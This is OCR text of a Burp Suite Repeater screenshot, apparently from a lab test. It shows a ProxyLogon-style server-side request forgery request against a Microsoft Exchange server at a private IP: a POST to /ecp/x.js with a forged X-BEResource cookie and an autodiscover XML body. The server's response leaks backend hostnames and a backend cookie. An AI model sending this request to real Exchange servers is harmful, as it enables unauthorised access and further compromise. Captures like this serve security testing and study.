 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.9.1 - 临时项目 - licensed to h3110w0r1d
Collaborator 目标 代理 Intruder Sequencer 重放器 编码工具 对比工具 日志 Organizer 扩展 仪表盘 学习 Authz 搜索 设置
1 × +
发送 取消 < > 目标: https://192.168.20.204 HTTP/2
请求
美化 Raw Hex \n
1 POST /ecp/x.js HTTP/2
2 Host: 192.168.20.204
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Cookie: X-BEResource=WIN-KBBOHGND3KU.hacker.com/autodiscover/autodiscover.xml?#~1941962753
7 Content-Type: text/xml
8 Content-Length: 357
9
10 <autodiscover xmlns="http:
//schemas.microsoft.com/exchange/autodiscover/outlook/requestschema/2006">
11 <request>
:
12 <emailaddress>
administrator@hacker.com
</emailaddress>
:
13 <acceptableresponseschema>
http: //schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a
</AcceptableResponseSchema>
14 </request>
:
15 </autodiscover>
:
16
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Cache-Control: private
3 Content-Type: text/xml; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 Request-Id: d377d31a-4804-496d-a91b-3f2cd76ba090
7 X-Calculatedbetarget: win-kbbohgnd3ku.hacker.com
8 X-Calculatedbetarget: win-kbbohgnd3ku.hacker.com
9 X-Diaginfo: WIN-KBBOHGND3KU
10 X-Beserver: WIN-KBBOHGND3KU
11 X-Feserver: WIN-KBBOHGND3KU
12 X-Aspnet-Version: 4.0.30319
13 Set-Cookie: X-BackEndCookie=
S-1-5-18=rJqNiZqNgai2sdK0vb2wt7ixu8y0qtGXnpyUmo3RnJCSgc7Gy83Pycz0yc2Bzc/Ny9L0zdLNzavPycX
Kz8XNyA==; expires=Sun, 22-Dec-2024 06:50:27 GMT; path=/autodiscover; secure; HttpOnly
14 X-Powered-By: ASP.NET
15 X-Feserver: WIN-KBBOHGND3KU
16 Date: Sun, 22 Dec 2024 06:40:27 GMT
17 Content-Length: 339
18
19 <?xml version="1.0" encoding="utf-8"?>
20 <Autodiscover xmlns="
http://schemas.microsoft.com/exchange/autodiscover/responseschema/2006">
21 <Response>
22 <Error Time="14:40:27.3354395" Id="314117481">
23 <ErrorCode>
600
</ErrorCode>
24 <Message>
Search 0高亮
Inspector
说明
完成 1,050字节 | 5,761 millis
事件日志 All issues (5) 内存: 282.4MB